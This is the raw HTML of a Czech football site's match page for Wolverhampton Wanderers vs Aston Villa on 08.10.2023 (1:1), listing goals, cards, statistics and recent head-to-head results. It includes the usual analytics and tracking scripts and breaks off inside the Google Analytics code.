

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/mLsqsXybmLXyrs/
body_size: 5754
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Wolverhampton Wanderers - Aston Villa 08.10.2023,15:00 | PremierLeague.cz</title>
<meta name="description" content="Wolverhampton Wanderers - Aston Villa 08.10.2023,15:00" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/mLsqsXybmLXyrs/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Wolverhampton Wanderers VS Aston Villa</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/wolverhampton-wanderers/">Wolverhampton Wanderers</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">1:1</p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/aston-villa/">Aston Villa</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								                                								                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>15:00, 08.10.2023</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
																<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong></strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                6                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 28'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Craig Dawson</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>John McGinn</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                29                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 53'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Hee-Chan Hwang</strong> <span class="p-score">1:0</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:1</span>                                                            <strong></strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            55                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 67'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Nelson Semedo</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">46%</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 46%" aria-valuenow="46" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 54%" aria-valuenow="54" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>53%</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 43%" aria-valuenow="43" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 57%" aria-valuenow="57" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>4</td>
						</tr>
                        <tr>
							<td><span class="green">8</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 31%" aria-valuenow="31" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 69%" aria-valuenow="69" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>18</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 17%" aria-valuenow="17" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 83%" aria-valuenow="83" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>10</td>
						</tr>
                        <tr>
							<td><span class="green">19</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 68%" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 32%" aria-valuenow="32" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>9</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 25%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Wolverhampton Wanderers <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/mLsqsXybmLXyrs/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">08.10.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />Aston Villa										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Wolverhampton Wanderers</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/mLaUraUt_mLbt_q/" title="klikni pro detaily"><strong>1</strong>:0</a>
                                           <span class="m-date">06.05.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />Aston Villa										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Aston Villa <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/aston-villa-VS-wolverhampton-wanderers/mLaUraUraUmLbj_/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">04.01.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />Wolverhampton Wanderers										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Wolverhampton Wanderers</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/rXyj_aUdCbt_q/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">02.04.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />Aston Villa										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Aston Villa <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/aston-villa-VS-wolverhampton-wanderers/rXyj_aUqsrj_/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">16.10.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" /><strong>Wolverhampton Wanderers</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Aston Villa <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/aston-villa-VS-wolverhampton-wanderers/rsrrqXysj_/" title="klikni pro detaily">0:0</a>
                                           <span class="m-date">06.03.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />Wolverhampton Wanderers										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Wolverhampton Wanderers <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/rsrrssj_b/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">12.12.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" /><strong>Aston Villa</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Aston Villa <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/aston-villa-VS-wolverhampton-wanderers/dCrqqXyqmLr/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">27.06.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" /><strong>Wolverhampton Wanderers</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Wolverhampton Wanderers</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/dCrqqsmLqb/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">10.11.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" />Aston Villa										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Wolverhampton Wanderers <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_Xyq");' alt="Wolverhampton Wanderers" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/wolverhampton-wanderers-VS-aston-villa/aUbsXyj_sb/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">21.01.2012</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=Xyq");' alt="Aston Villa" /><strong>Aston Villa</strong>										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Wolverhampton Wanderers - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Aston Villa - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2025 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#8bf9eeefeae0e8eecbfbf9eee6e2eef9e7eeeaecfeeea5e8f1" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
